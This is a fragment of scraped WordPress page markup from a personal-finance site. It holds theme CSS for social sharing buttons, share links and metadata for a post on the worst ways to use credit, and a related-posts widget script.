            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.degreeadvisers.com%2Fthe-5-worst-ways-to-use-credit%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+5+Worst+Ways+to+Use+Credit&url=https%3A%2F%2Fwww.degreeadvisers.com%2Fthe-5-worst-ways-to-use-credit%2F&via=Degree+Advisers" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.degreeadvisers.com/the-5-worst-ways-to-use-credit/&amp;media=https://www.degreeadvisers.com/wp-content/uploads/2018/10/The-Worst-Ways-to-Use-Credit.jpg&description=The+5+Worst+Ways+to+Use+Credit" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.degreeadvisers.com/the-5-worst-ways-to-use-credit/&title=The+5+Worst+Ways+to+Use+Credit" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.degreeadvisers.com/author/adviseradmin/">adviseradmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="adviseradmin"><meta itemprop="url" content="https://www.degreeadvisers.com/author/adviseradmin/"></span><meta itemprop="datePublished" content="2018-10-24T12:52:27-07:00"><meta itemprop="dateModified" content="2019-04-29T16:20:56-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.degreeadvisers.com/the-5-worst-ways-to-use-credit/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png"></span><meta itemprop="name" content="Degree Advisers"></span><meta itemprop="headline " content="The 5 Worst Ways to Use Credit"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.degreeadvisers.com/wp-content/uploads/2018/10/The-Worst-Ways-to-Use-Credit.jpg"><meta itemprop="width" content="1021"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":671,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "51";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "9";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/how-to-stick-to-a-tight-budget/" rel="bookmark" class="td-image-wrap " title="How To Stick To A Tight Budget" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/10/pexels-photo-4386341-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/10/pexels-photo-4386341-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/10/pexels-photo-4386341-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Stick to a tight budget" title="How To Stick To A Tight Budget" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/how-to-stick-to-a-tight-budget/" rel="bookmark" title="How To Stick To A Tight Budget">How To Stick To A Tight Budget</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.degreeadvisers.com/best-jobs-for-education-majors/" rel="bookmark" class="td-image-wrap " title="Best Jobs For Education Majors" ><img width="218" height="150" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-jeshootscom-714698-218x150.jpg"  srcset="https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-jeshootscom-714698-218x150.jpg 218w, https://www.degreeadvisers.com/wp-content/uploads/2022/08/pexels-jeshootscom-714698-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Education majors" title="Best Jobs For Education Majors" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.degreeadvisers.com/best-jobs-for-education-majors/" rel="bookmark" title="Best Jobs For Education Majors">Best Jobs For Education Majors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
